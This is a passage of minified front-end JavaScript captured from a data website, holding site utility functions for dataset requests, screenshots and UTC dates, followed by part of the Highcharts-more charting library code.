Knoema.Utils._datasetInfoRequestCache[n];t(r)},error:function(i){i.status===403&&(i.responseText="",i.status=204);delete Knoema.Utils._datasetInfoRequestCache[n];t(null)}})}},cacheRequest:{},cacheRequestGet:function(n){return this.cacheRequest[n]},cacheRequestSet:function(n,t,i){t||i||delete this.cacheRequest[n];this.cacheRequest[n]={value:t,request:i}},checkCachedRequest:function(n,t){var i=this.cacheRequestGet(n);if(typeof i!="undefined"){if(i.value)return t(i.value),!0;if(i.request)return i.request.then(function(){t(Knoema.Utils.cacheRequestGet(n).value)}),!0}return!1},loadDatasetListInfo:function(n,t){var i=Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n.join(",")}));this.checkCachedRequest(i,t)||this.cacheRequestSet(i,null,$.ajax({url:i,success:function(n){Knoema.Utils.cacheRequestSet(i,n,null);t(n)},error:function(){Knoema.Utils.cacheRequestSet(i,null,null);t(null)}}))},domain:"",_dimensionInfoCache:{},_dimensionInfoRequestCache:{},loadDimensionInfo:function(n,t,i){var r,u;if($.isFunction(i)){if(!n||!t){i(null);return}if(n=encodeURIComponent(n),t=encodeURIComponent(t),r=n+t,Knoema.Utils._dimensionInfoCache[r])return i(Knoema.Utils._dimensionInfoCache[r]);if(Knoema.Utils._dimensionInfoRequestCache[r]){Knoema.Utils._dimensionInfoRequestCache[r].then(function(){i(Knoema.Utils._dimensionInfoCache[r])});return}u="/api/1.0/meta/dataset/"+n+"/dimension/"+t;Knoema.Utils._dimensionInfoRequestCache[r]=$.ajax({url:Knoema.Utils.apiUrl(u),success:function(n){Knoema.Utils._dimensionInfoCache[r]=n;delete Knoema.Utils._dimensionInfoRequestCache[r];i(n)},error:function(n){n.status===403&&(n.responseText="",n.status=204);delete Knoema.Utils._dimensionInfoRequestCache[r];i(null)}})}},getSpecialDimensionName:function(n){switch(n){case 1:return"Region";case 2:return"Company";default:return"None"}},aria:{callAlert:function(n){console.log("Aria-Live Alert:",n);$("#site-wai-aria #aria-alerts").empty().append("<div>"+n+"<\/div>")},callStatus:function(n){console.log("Aria-Live Status:",n);$("#site-wai-aria #aria-statuses").empty().append("<div>"+n+"<\/div>")}},takeScreenshot:function(n,t,i){var l;n=n||"body";t=t||{};var e=t.format||"png",a=t.fileName||"image",r=t.width||0,u=t.height||0,v=t.padding||0,f=v*2,c={jpg:"image/jpg",gif:"image/gif",png:"image/png"};if(!c[e]){console.error("[screenshot] Unsupported filetype: ",e);return}var o=$(n),s=o.width(),h=o.height();if(!s||!h){console.error("[screenshot] Container sizes are incorrect: ",s,"×",h);return}l=Math.max((r-f)/s,(u-f)/h,window.devicePixelRatio);$.require(["/Js/vendor/html2canvas.js"],function(){html2canvas(o.get(0),{useCORS:!0,scale:l,onclone:function(n,i){$(i).addClass("screenshot-container").find("*").each(function(){var i=$(this),r,n;i.css({textDecoration:"none"});r=i.css("box-shadow");r!=="none"&&(t.replaceBoxShadows&&(n=r.replace(/^.*rgba?\(([^)]+)\).*$/,"$1").split(", "),n.length<4?n.push(.5):n[3]/=2,i.css({border:"1px solid rgba("+n+")"})),i.css({boxShadow:"none"}))});$.isFunction(t.onclone)&&t.modifyClone(i,n)}}).then(function(n){var s=n.width+f,h=n.height+f,p=s/h,t,o,y;r||u?(r=r||u/p,u=u||r/p):(r=s,u=h);var l=r,v=u,w=(r-f)/(u-f);if(p>w?v=h*r/s:l=s*u/h,l-=f,v-=f,t=document.createElement("canvas"),t.width=r,t.height=u,o=t.getContext("2d"),o.rect(0,0,t.width,t.height),o.fillStyle="#fff",o.fill(),o.drawImage(n,0,0,n.width,n.height,(r-l)/2,(u-v)/2,l,v),y=t.toDataURL(c[e]),y==="data:,"){console.error("[screenshot] Unable to create image");return}$.isFunction(i)?i(y,n):Knoema.Utils.downloadFromUrl(y,a+"."+e)})})},downloadFromUrl:function(n,t){var i=document.createElement("a");i.href=n;i.download=t;i.click();i.remove()},extension2icon:function(n,t){var i,r;if(t=t||"document",n){i={"word-file":["doc","docx"],"excel-file":["xls","xlsx","csv"],"pp-file":["ppt","pptx"],"pdf-file":["pdf"],"png-file":["png","jpg","jpeg","gif","svg"],"twb-file":["twb","twbx"],language:["htm","html","mhtml"]};for(r in i)if(i[r].indexOf(n)!==-1)return r}return t}};Knoema.Utils.UTCDate=function(){for(var u,f,t,n,i,r=arguments.length-1;r>=0;r--)typeof arguments[r]=="undefined"&&[].splice.call(arguments,r,1);if(arguments.length==0)t=new Date,n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)));else if(arguments.length==1)if(typeof arguments[0]=="string")if(u=arguments[0].match(/^(\d{1,2})\/(\d{1,2})\/((?:19|20)\d{2})$/),u){var i=u[1],t=u[2],e=u[3],n=parseInt(e,10);this._date=new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10)));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else if(f=arguments[0].match(/^((?:19|20)\d{2})(?:-(\d{1,2}))?(?:-(\d{1,2}))?$/),f){var e=f[1],n=parseInt(e,10),i=f[2],t=f[3];this._date=t?new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10))):i?new Date(Date.UTC(n,parseInt(i,10)-1,1)):new Date(Date.UTC(n,0,1));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else Knoema.Utils.isDate(arguments[0])?(t=arguments[0],n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)))):this._date=typeof arguments[0]=="string"&&Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else if(arguments.length==2)n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),isNaN(n)||isNaN(i)?this._date=new Date(arguments[0],arguments[1]):(this._date=new Date(Date.UTC(n,i,1)),n<100&&(this._date=new Date(this._date.setFullYear(n))));else if(arguments.length==3){var n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),t=parseInt(arguments[2],10);this._date=isNaN(n)||isNaN(i)||isNaN(t)?new Date(arguments[0],arguments[1],arguments[2]):new Date(Date.UTC(n,i,t));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=new Date(Date.UTC.apply(this._date,arguments)),arguments[0]&&Number(arguments[0])<100&&(this._date=new Date(this._date.setFullYear(Number(arguments[0]))))};Knoema.Utils.UTCDate.prototype.valueOf=function(){return this._date.valueOf()};Knoema.Utils.UTCDate.prototype.toJSON=function(){return this._date.toJSON()};Knoema.Utils.UTCDate.prototype.toString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.toUTCString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.setUTCMilliseconds=function(){return this._date.setUTCMilliseconds.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.setUTCFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getFullYear=function(){return this._date.getUTCFullYear()};Knoema.Utils.UTCDate.prototype.setFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCFullYear=function(){return this._date.getUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setUTCMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setUTCDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDay=function(){return this._date.getUTCDay()};Knoema.Utils.UTCDate.prototype.getTime=function(){return this._date.getTime()}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/highcharts-more.1a57b64c7800215ea0cecf9ce85cc6cd74d97159.js
body_size: 28603
content:
/**
 * @license Highcharts JS v9.0.1 (2021-02-15)
 *
 * (c) 2009-2021 Torstein Honsi
 *
 * License: www.highcharts.com/license
 */
(function(n){typeof module=="object"&&module.exports?(n["default"]=n,module.exports=n):typeof define=="function"&&define.amd?define("highcharts/highcharts-more",["highcharts"],function(t){return n(t),n.Highcharts=t,n}):n(typeof Highcharts!="undefined"?Highcharts:undefined)})(function(n){function i(n,t,i,r){n.hasOwnProperty(t)||(n[t]=r.apply(null,i))}var t=n?n._modules:{};i(t,"Extensions/Pane.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Pointer.js"],t["Core/Utilities.js"],t["Mixins/CenteredSeries.js"]],function(n,t,i,r,u,f){function s(n,t,i){return Math.sqrt(Math.pow(n-i[0],2)+Math.pow(t-i[1],2))<=i[2]/2}var o=u.addEvent,c=u.extend,e=u.merge,l=u.pick,a=u.splat,h;return n.prototype.collectionsWithUpdate.push("pane"),h=function(){function n(n,t){this.background=void 0;this.center=void 0;this.chart=void 0;this.options=void 0;this.coll="pane";this.defaultOptions={center:["50%","50%"],size:"85%",innerSize:"0%",startAngle:0};this.defaultBackgroundOptions={shape:"circle",borderWidth:1,borderColor:i.neutralColor20,backgroundColor:{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,i.backgroundColor],[1,i.neutralColor10]]},from:-Number.MAX_VALUE,innerRadius:0,to:Number.MAX_VALUE,outerRadius:"105%"};this.init(n,t)}return n.prototype.init=function(n,t){this.chart=t;this.background=[];t.pane.push(this);this.setOptions(n)},n.prototype.setOptions=function(n){this.options=n=e(this.defaultOptions,this.chart.angular?{background:{}}:void 0,n)},n.prototype.render=function(){var r=this.options,t=this.options.background,u=this.chart.renderer,i,n;if(this.group||(this.group=u.g("pane-group").attr({zIndex:r.zIndex||0}).add()),this.updateCenter(),t)for(t=a(t),i=Math.max(t.length,this.background.length||0),n=0;n<i;n++)t[n]&&this.axis?this.renderBackground(e(this.defaultBackgroundOptions,t[n]),n):this.background[n]&&(this.background[n]=this.background[n].destroy(),this.background.splice(n,1))},n.prototype.renderBackground=function(n,t){var i="animate",r={"class":"highcharts-pane "+(n.className||"")};this.chart.styledMode||c(r,{fill:n.backgroundColor,stroke:n.borderColor,"stroke-width":n.borderWidth});this.background[t]||(this.background[t]=this.chart.renderer.path().add(this.group),i="attr");this.background[t][i]({d:this.axis.getPlotBandPath(n.from,n.to,n)}).attr(r)},n.prototype.updateCenter=function(n){this.center=(n||this.axis||{}).center=f.getCenter.call(this)},n.prototype.update=function(n,t){e(!0,this.options,n);e(!0,this.chart.options.pane,n);this.setOptions(this.options);this.render();this.chart.axes.forEach(function(n){n.pane===this&&(n.pane=null,n.update({},t))},this)},n}(),n.prototype.getHoverPane=function(n){var t=this,i;return n&&t.pane.forEach(function(r){var u=n.chartX-t.plotLeft,f=n.chartY-t.plotTop,e=t.inverted?f:u,o=t.inverted?u:f;s(e,o,r.center)&&(i=r)}),i},o(n,"afterIsInsidePlot",function(n){var t=this;t.polar&&(n.isInsidePlot=t.pane.some(function(t){return s(n.x,n.y,t.center)}))}),o(r,"beforeGetHoverData",function(n){var t=this.chart;t.polar?(t.hoverPane=t.getHoverPane(n),n.filter=function(i){return i.visible&&!(!n.shared&&i.directTouch)&&l(i.options.enableMouseTracking,!0)&&(!t.hoverPane||i.xAxis.pane===t.hoverPane)}):t.hoverPane=void 0}),o(r,"afterGetHoverData",function(n){var t=this.chart;n.hoverPoint&&n.hoverPoint.plotX&&n.hoverPoint.plotY&&t.hoverPane&&!s(n.hoverPoint.plotX,n.hoverPoint.plotY,t.hoverPane.center)&&(n.hoverPoint=void 0)}),t.Pane=h,t.Pane});i(t,"Core/Axis/HiddenAxis.js",[],function(){return function(){function n(){}return n.init=function(n){n.getOffset=function(){};n.redraw=function(){this.isDirty=!1};n.render=function(){this.isDirty=!1};n.createLabelCollector=function(){return function(){return}};n.setScale=function(){};n.setCategories=function(){};n.setTitle=function(){};n.isHidden=!0},n}()});i(t,"Core/Axis/RadialAxis.js",[t["Core/Axis/Axis.js"],t["Core/Axis/Tick.js"],t["Core/Axis/HiddenAxis.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=r.addEvent,s=r.correctFloat,e=r.defined,h=r.extend,a=r.fireEvent,y=r.isNumber,c=r.merge,u=r.pick,p=r.pInt,o=r.relativeLength,v=r.wrap,l=function(){function t(){}return t.init=function(t){var i=n.prototype;t.setOptions=function(n){var i=this.options=c(t.constructor.defaultOptions,this.defaultPolarOptions,n);i.plotBands||(i.plotBands=[]);a(this,"afterSetOptions")};t.getOffset=function(){i.getOffset.call(this);this.chart.axisOffset[this.side]=0};t.getLinePath=function(n,t,i){var r=this.pane.center,o,s=this.chart,f=u(t,r[2]/2-this.offset),h=this.left||0,c=this.top||0,e;return typeof i=="undefined"&&(i=this.horiz?0:this.center&&-this.center[3]/2),i&&(f+=i),this.isCircular||typeof t!="undefined"?(e=this.chart.renderer.symbols.arc(h+r[0],c+r[1],f,f,{start:this.startAngleRad,end:this.endAngleRad,open:!0,innerR:0}),e.xBounds=[h+r[0]],e.yBounds=[c+r[1]-f]):(o=this.postTranslate(this.angleRad,f),e=[["M",this.center[0]+s.plotLeft,this.center[1]+s.plotTop],["L",o.x,o.y]]),e};t.setAxisTranslation=function(){i.setAxisTranslation.call(this);this.center&&(this.transA=this.isCircular?(this.endAngleRad-this.startAngleRad)/(this.max-this.min||1):(this.center[2]-this.center[3])/2/(this.max-this.min||1),this.minPixelPadding=this.isXAxis?this.transA*this.minPointOffset:0)};t.beforeSetTickPositions=function(){this.autoConnect=this.isCircular&&typeof u(this.userMax,this.options.max)=="undefined"&&s(this.endAngleRad-this.startAngleRad)===s(2*Math.PI);!this.isCircular&&this.chart.inverted&&this.max++;this.autoConnect&&(this.max+=this.categories&&1||this.pointRange||this.closestPointRange||0)};t.setAxisSize=function(){var n,t;i.setAxisSize.call(this);this.isRadial&&(this.pane.updateCenter(this),n=this.center=h([],this.pane.center),this.isCircular?this.sector=this.endAngleRad-this.startAngleRad:(t=this.postTranslate(this.angleRad,n[3]/2),n[0]=t.x-this.chart.plotLeft,n[1]=t.y-this.chart.plotTop),this.len=this.width=this.height=(n[2]-n[3])*u(this.sector,1)/2)};t.getPosition=function(n,t){var i=this.translate(n);return this.postTranslate(this.isCircular?i:this.angleRad,u(this.isCircular?t:i<0?0:i,this.center[2]/2)-this.offset)};t.postTranslate=function(n,t){var i=this.chart,r=this.center;return n=this.startAngleRad+n,{x:i.plotLeft+r[0]+Math.cos(n)*t,y:i.plotTop+r[1]+Math.sin(n)*t}};t.getPlotBandPath=function(n,t,i){var c=function(n){if(typeof n=="string"){var t=parseInt(n,10);return it.test(n)&&(t=t*w/100),t}return n},f=this.center,p=this.startAngleRad,w=f[2]/2,b=Math.min(this.offset,0),k=this.left||0,d=this.top||0,it=/%$/,o,s,r,l,g,a=this.isCircular,e,h=u(c(i.outerRadius),w),nt=c(i.innerRadius),tt=u(c(i.thickness),10),v,y;return this.options.gridLineInterpolation==="polygon"?e=this.getPlotLinePath({value:n}).concat(this.getPlotLinePath({value:t,reverse:!0})):(n=Math.max(n,this.min),t=Math.min(t,this.max),v=this.translate(n),y=this.translate(t),a||(h=v||0,nt=y||0),i.shape!=="circle"&&a?(o=p+(v||0),s=p+(y||0)):(o=-Math.PI/2,s=Math.PI*1.5,g=!0),h-=b,tt-=b,e=this.chart.renderer.symbols.arc(k+f[0],d+f[1],h,h,{start:Math.min(o,s),end:Math.max(o,s),innerR:u(nt,h-tt),open:g}),a&&(r=(s+o)/2,l=k+f[0]+f[2]/2*Math.cos(r),e.xBounds=r>-Math.PI/2&&r<Math.PI/2?[l,this.chart.plotWidth]:[0,l],e.yBounds=[d+f[1]+f[2]/2*Math.sin(r)],e.yBounds[0]+=r>-Math.PI&&r<0||r>Math.PI?-10:10)),e};t.getCrosshairPosition=function(n,t,i){var r=this,u=n.value,s=r.pane.center,c,h,f,o;return r.isCircular?(e(u)?n.point&&(c=n.point.shapeArgs||{},c.start&&(u=r.chart.inverted?r.translate(n.point.rectPlotY,!0):n.point.x)):(f=n.chartX||0,o=n.chartY||0,u=r.translate(Math.atan2(o-i,f-t)-r.startAngleRad,!0)),h=r.getPosition(u),f=h.x,o=h.y):(e(u)||(f=n.chartX,o=n.chartY),e(f)&&e(o)&&(i=s[1]+r.chart.plotTop,u=r.translate(Math.min(Math.sqrt(Math.pow(f-t,2)+Math.pow(o-i,2)),s[2]/2)-s[3]/2,!0))),[u,f||0,o||0]};t.getPlotLinePath=function(n){var t=this,w=t.pane.center,b=t.chart,ut=b.inverted,i=n.value,ft=n.reverse,it=t.getPosition(i),rt=t.pane.options.background?t.pane.options.background[0]||t.pane.options.background:{},nt=rt.innerRadius||"0%",tt=rt.outerRadius||"100%",u=w[0]+b.plotLeft,f=w[1]+b.plotTop,e=it.x,s=it.y,et=t.height,ot=n.isCrosshair,k=w[3]/2,h,d,c,l,a,v,r,g,y,p;if(ot&&(g=this.getCrosshairPosition(n,u,f),i=g[0],e=g[1],s=g[2]),t.isCircular)d=Math.sqrt(Math.pow(e-u,2)+Math.pow(s-f,2)),c=typeof nt=="string"?o(nt,1):nt/d,l=typeof tt=="string"?o(tt,1):tt/d,w&&k&&(h=k/d,c<h&&(c=h),l<h&&(l=h)),y=[["M",u+c*(e-u),f-c*(f-s)],["L",e-(1-l)*(e-u),s+(1-l)*(f-s)]];else if(i=t.translate(i),i&&(i<0||i>et)&&(i=0),t.options.gridLineInterpolation==="circle")y=t.getLinePath(0,i,k);else if(y=[],b[ut?"yAxis":"xAxis"].forEach(function(n){n.pane===t.pane&&(a=n)}),a)for(r=a.tickPositions,a.autoConnect&&(r=r.concat([r[0]])),ft&&(r=r.slice().reverse()),i&&(i+=k),p=0;p<r.length;p++)v=a.getPosition(r[p],i),y.push(p?["L",v.x,v.y]:["M",v.x,v.y]);return y};t.getTitlePosition=function(){var n=this.center,i=this.chart,t=this.options.title;return{x:i.plotLeft+n[0]+(t.x||0),y:i.plotTop+n[1]-{high:.5,middle:.25,low:0}[t.align]*n[2]+(t.y||0)}};t.createLabelCollector=function(){var n=this;return function(){if(n.isRadial&&n.tickPositions&&n.options.labels.allowOverlap!==!0)return n.tickPositions.map(function(t){return n.ticks[t]&&n.ticks[t].label}).filter(function(n){return Boolean(n)})}}},t.compose=function(n,r){f(n,"init",function(r){var u=this,f=u.chart,v=f.inverted,o=f.angular,h=f.polar,l=u.isXAxis,s=u.coll,y=o&&l,e,p=f.options,w=r.userOptions.pane||0,a=this.pane=f.pane&&f.pane[w];if(s==="colorAxis"){this.isRadial=!1;return}o?(y?i.init(u):t.init(u),e=!l,e&&(u.defaultPolarOptions=t.defaultRadialGaugeOptions)):h&&(t.init(u),e=u.horiz,u.defaultPolarOptions=e?t.defaultCircularOptions:c(s==="xAxis"?n.defaultOptions:n.defaultYAxisOptions,t.defaultRadialOptions),v&&s==="yAxis"&&(u.defaultPolarOptions.stackLabels=n.defaultYAxisOptions.stackLabels));o||h?(u.isRadial=!0,p.chart.zoomType=null,u.labelCollector||(u.labelCollector=u.createLabelCollector()),u.labelCollector&&f.labelCollectors.push(u.labelCollector)):this.isRadial=!1;a&&e&&(a.axis=u);u.isCircular=e});f(n,"afterInit",function(){var n=this,t=n.chart,f=n.options,e=t.angular&&n.isXAxis,i=n.pane,r=i&&i.options;!e&&i&&(t.angular||t.polar)&&(n.angleRad=(f.angle||0)*Math.PI/180,n.startAngleRad=(r.startAngle-90)*Math.PI/180,n.endAngleRad=(u(r.endAngle,r.startAngle+360)-90)*Math.PI/180,n.offset=f.offset||0)});f(n,"autoLabelAlign",function(n){this.isRadial&&(n.align=void 0,n.preventDefault())});f(n,"destroy",function(){var n=this,t;n.chart&&n.chart.labelCollectors&&(t=n.labelCollector?n.chart.labelCollectors.indexOf(n.labelCollector):-1,t>=0&&n.chart.labelCollectors.splice(t,1))});f(n,"initialAxisTranslation",function(){var n=this;n.isRadial&&n.beforeSetTickPositions()});f(r,"afterGetPosition",function(n){var t=this;t.axis.getPosition&&h(n.pos,t.axis.getPosition(this.pos))});f(r,"afterGetLabelPosition",function(n){var k=this,i=k.axis,h=k.label;if(h){var r=h.getBBox(),l=i.options.labels,p=l.y,w,y=20,c=l.align,a=(i.translate(this.pos)+i.startAngleRad+Math.PI/2)/Math.PI*180%360,f=Math.round(a),e="end",t=f<0?f+360:f,s=t,v=0,b=0,d=l.y===null?-r.height*.3:0;i.isRadial&&(w=i.getPosition(this.pos,i.center[2]/2+o(u(l.distance,-25),i.center[2]/2,-i.center[2]/2)),l.rotation==="auto"?h.attr({rotation:a}):p===null&&(p=i.chart.renderer.fontMetrics(h.styles&&h.styles.fontSize).b-r.height/2),c===null&&(i.isCircular?(r.width>i.len*i.tickInterval/(i.max-i.min)&&(y=0),c=a>y&&a<180-y?"left":a>180+y&&a<360-y?"right":"center"):c="center",h.attr({align:c})),c==="auto"&&i.tickPositions.length===2&&i.isCircular&&(t>90&&t<180?t=180-t:t>270&&t<=360&&(t=540-t),s>180&&s<=360&&(s=360-s),(i.pane.options.startAngle===f||i.pane.options.startAngle===f+360||i.pane.options.startAngle===f-360)&&(e="start"),c=f>=-90&&f<=90||f>=-360&&f<=-270||f>=270&&f<=360?e==="start"?"right":"left":e==="start"?"left":"right",s>70&&s<110&&(c="center"),t<15||t>=180&&t<195?v=r.height*.3:t>=15&&t<=35?v=e==="start"?0:r.height*.75:t>=195&&t<=215?v=e==="start"?r.height*.75:0:t>35&&t<=90?v=e==="start"?-r.height*.25:r.height:t>215&&t<=270&&(v=e==="start"?r.height:-r.height*.25),s<15?b=e==="start"?-r.height*.15:r.height*.15:s>165&&s<=180&&(b=e==="start"?r.height*.15:-r.height*.15),h.attr({align:c}),h.translate(b,v+d)),n.pos.x=w.x+l.x,n.pos.y=w.y+p)}});v(r.prototype,"getMarkPath",function(n,t,i,r,u,f,e){var c=this,o=c.axis,s,h;return o.isRadial?(s=o.getPosition(this.pos,o.center[2]/2+r),h=["M",t,i,"L",s.x,s.y]):h=n.call(this,t,i,r,u,f,e),h})},t.defaultCircularOptions={gridLineWidth:1,labels:{align:null,distance:15,x:0,y:null,style:{textOverflow:"none"}},maxPadding:0,minPadding:0,showLastLabel:!1,tickLength:0},t.defaultRadialGaugeOptions={labels:{align:"center",x:0,y:null},minorGridLineWidth:0,minorTickInterval:"auto",minorTickLength:10,minorTickPosition:"inside",minorTickWidth:1,tickLength:10,tickPosition:"inside",tickWidth:2,title:{rotation:0},zIndex:2},t.defaultRadialOptions={gridLineInterpolation:"circle",gridLineWidth:1,labels:{align:"right",x:-3,y:-2},showLastLabel:!1,title:{x:4,text:null,rotation:90}},t}();return l.compose(n,t),l});i(t,"Series/AreaRange/AreaRangePoint.js",[t["Series/Area/AreaSeries.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i){var e=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),r=t.prototype,u=i.defined,f=i.isNumber;return function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.high=void 0,t.low=void 0,t.options=void 0,t.plotHigh=void 0,t.plotLow=void 0,t.plotHighX=void 0,t.plotLowX=void 0,t.plotX=void 0,t.series=void 0,t}return e(t,n),t.prototype.setState=function(){var i=this.state,n=this.series,t=n.chart.polar;u(this.plotHigh)||(this.plotHigh=n.yAxis.toPixels(this.high,!0));u(this.plotLow)||(this.plotLow=this.plotY=n.yAxis.toPixels(this.low,!0));n.stateMarkerGraphic&&(n.lowerStateMarkerGraphic=n.stateMarkerGraphic,n.stateMarkerGraphic=n.upperStateMarkerGraphic);this.graphic=this.upperGraphic;this.plotY=this.plotHigh;t&&(this.plotX=this.plotHighX);r.setState.apply(this,arguments);this.state=i;this.plotY=this.plotLow;this.graphic=this.lowerGraphic;t&&(this.plotX=this.plotLowX);n.stateMarkerGraphic&&(n.upperStateMarkerGraphic=n.stateMarkerGraphic,n.stateMarkerGraphic=n.lowerStateMarkerGraphic,n.lowerStateMarkerGraphic=void 0);r.setState.apply(this,arguments)},t.prototype.haloPath=function(){var t=this.series.chart.polar,n=[];return this.plotY=this.plotLow,t&&(this.plotX=this.plotLowX),this.isInside&&(n=r.haloPath.apply(this,arguments)),this.plotY=this.plotHigh,t&&(this.plotX=this.plotHighX),this.isTopInside&&(n=n.concat(r.haloPath.apply(this,arguments))),n},t.prototype.isValid=function(){return f(this.low)&&f(this.high)},t}(n.prototype.pointClass)});i(t,"Series/AreaRange/AreaRangeSeries.js",[t["Series/AreaRange/AreaRangePoint.js"],t["Series/Area/AreaSeries.js"],t["Series/Column/ColumnSeries.js"],t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var l=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),c=t.prototype,a=i.prototype,v=r.noop,o=u.prototype,y=e.defined,s=e.extend,p=e.isArray,w=e.pick,b=e.merge,h=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t.lowerStateMarkerGraphic=void 0,t.xAxis=void 0,t.setStackedPoints=v,t}return l(i,n),i.prototype.toYData=function(n){return[n.low,n.high]},i.prototype.highToXY=function(n){var t=this.chart,i=this.xAxis.postTranslate(n.rectPlotX,this.yAxis.len-n.plotHigh);n.plotHighX=i.x-t.plotLeft;n.plotHigh=i.y-t.plotTop;n.plotLowX=n.plotX},i.prototype.translate=function(){var n=this,i=n.yAxis,t=!!n.modifyValue;c.translate.apply(n);n.points.forEach(function(r){var u=r.high,f=r.plotY;r.isNull?r.plotY=null:(r.plotLow=f,r.plotHigh=i.translate(t?n.modifyValue(u,r):u,0,1,0,1),t&&(r.yBottom=r.plotHigh))});this.chart.polar&&this.points.forEach(function(t){n.highToXY(t);t.tooltipPos=[(t.plotHighX+t.plotLowX)/2,(t.plotHigh+t.plotLow)/2]})},i.prototype.getGraphPath=function(n){var v=[],s=[],i,h=c.getGraphPath,t,l,u,f,e=this.options,y=this.chart.polar,p=y&&e.connectEnds!==!1,b=e.connectNulls,o=e.step,k,r,a;for(n=n||this.points,i=n.length;i--;)t=n[i],a=y?{plotX:t.rectPlotX,plotY:t.yBottom,doCurve:!1}:{plotX:t.plotX,plotY:t.plotY,doCurve:!1},t.isNull||p||b||n[i+1]&&!n[i+1].isNull||s.push(a),l={polarPlotY:t.polarPlotY,rectPlotX:t.rectPlotX,yBottom:t.yBottom,plotX:w(t.plotHighX,t.plotX),plotY:t.plotHigh,isNull:t.isNull},s.push(l),v.push(l),t.isNull||p||b||n[i-1]&&!n[i-1].isNull||s.push(a);return f=h.call(this,n),o&&(o===!0&&(o="left"),e.step={left:"right",center:"center",right:"left"}[o]),k=h.call(this,v),r=h.call(this,s),e.step=o,u=[].concat(f,k),!this.chart.polar&&r[0]&&r[0][0]==="M"&&(r[0]=["L",r[0][1],r[0][2]]),this.graphPath=u,this.areaPath=f.concat(r),u.isArea=!0,u.xMap=f.xMap,this.areaPath.xMap=f.xMap,u},i.prototype.drawDataLabels=function(){var e=this.points,h=e.length,t,c=[],u=this.options.dataLabels,n,f,l=this.chart.inverted,i,r;if(p(u)?(i=u[0]||{enabled:!1},r=u[1]||{enabled:!1}):(i=s({},u),i.x=u.xHigh,i.y=u.yHigh,r=s({},u),r.x=u.xLow,r.y=u.yLow),i.enabled||this._hasPointLabels){for(t=h;t--;)n=e[t],n&&(f=i.inside?n.plotHigh<n.plotLow:n.plotHigh>n.plotLow,n.y=n.high,n._plotY=n.plotY,n.plotY=n.plotHigh,c[t]=n.dataLabel,n.dataLabel=n.dataLabelUpper,n.below=f,l?i.align||(i.align=f?"right":"left"):i.verticalAlign||(i.verticalAlign=f?"top":"bottom"));for(this.options.dataLabels=i,o.drawDataLabels&&o.drawDataLabels.apply(this,arguments),t=h;t--;)n=e[t],n&&(n.dataLabelUpper=n.dataLabel,n.dataLabel=c[t],delete 